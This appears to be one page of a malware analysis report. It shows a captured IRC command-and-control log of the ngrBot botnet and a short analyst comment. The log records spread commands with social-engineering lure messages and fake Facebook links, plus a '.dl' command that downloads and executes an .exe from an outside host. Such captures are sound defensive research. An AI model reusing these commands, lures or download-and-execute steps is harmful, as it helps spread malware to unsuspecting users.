PASS ngrBot
NICK n{Country Code|XPu}[redacted]
USER [redacted] 0 0 :[redacted]
:001 get.lost
002 002 002
003 003 003
004 004 004
005 005 005
005 005 005
005 005 005
PING 422 MOTD
JOIN #!hot! ngrBot
:n{Country Code|XPu}[redacted]![redacted]@[redacted] JOIN :#!hot!
:get.lost 332 n{Country Code|XPu}[redacted] #!hot! :.http.int 5 .http.set is this
you? HAHAHAH http://www.facebookloveme.com/facebook-gallery-pic-#####-JPEG .msn.int
4 .msn.set LOL http://www.facebookloveme.com/facebook-profile-pic-#####-JPEG .mdns
http://data.fuskbugg.se/skalman02/4e28ae2064f07_av.txt -n
:get.lost 333 n{Country Code|XPu}[redacted] #!hot! x 1312388577
PRIVMSG #!hot! :[HTTP]: Updated HTTP spread interval to "5"
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)
PRIVMSG #!hot! :[HTTP]: Updated HTTP spread message to "is this you? HAHAHAH
http://www.facebookloveme.com/facebook-gallery-pic-39876-JPEG"
PRIVMSG #!hot! :[MSN]: Updated MSN spread interval to "4"
PRIVMSG #!hot! :[MSN]: Updated MSN spread message to "LOL
http://www.facebookloveme.com/facebook-profile-pic-87687-JPEG"
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)
PRIVMSG #!hot! :[DNS]: Blocked 1310 domain(s) - Redirected 0 domain(s)
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)
PING :get.lost
PONG :get.lost
:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe
-n
PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784
bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\1.tmp"
- Download retries: 1
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)
The file 1.tmp will request internet access in order to download a binary called memory.exe from RapidShare. The file will be saved under a random name in the %temp% folder.
5/23